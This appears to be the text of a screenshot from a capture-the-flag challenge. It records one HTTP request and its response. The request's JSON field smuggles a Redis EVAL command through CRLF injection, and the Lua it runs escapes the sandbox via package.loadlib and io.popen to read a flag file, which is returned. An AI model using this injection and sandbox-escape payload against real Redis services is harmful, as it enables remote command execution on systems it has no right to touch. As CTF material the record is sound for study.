 Request
Raw Params Headers Hex
POST /sendreq HTTP/1.1
Host: 120.25.155.106:38816
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Referer: http://120.25.155.106:38816/
Content-Type: application/json
Origin: http://120.25.155.106:38816
Content-Length: 261
Connection: close
{"query":"SET A A\r\neval \"local io_l =
package.loadlib('/usr/lib/x86_64-linux-gnu/liblua5.1.so.0
', 'luaopen_io'); local io = io_l(); local f =
io.popen('cat flag_UVEmnDKY4VHyUVRVj46ZeojgfZpxzG',
'r'); local res = f:read('*a'); f:close(); return res\"
0 \r\n"}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 50
Server: Werkzeug/2.0.3 Python/3.8.10
Date: Sun, 20 Mar 2022 02:25:54 GMT
OK
HFCTF{3789653a-6c39-42b9-b57d-eba683a08bb0}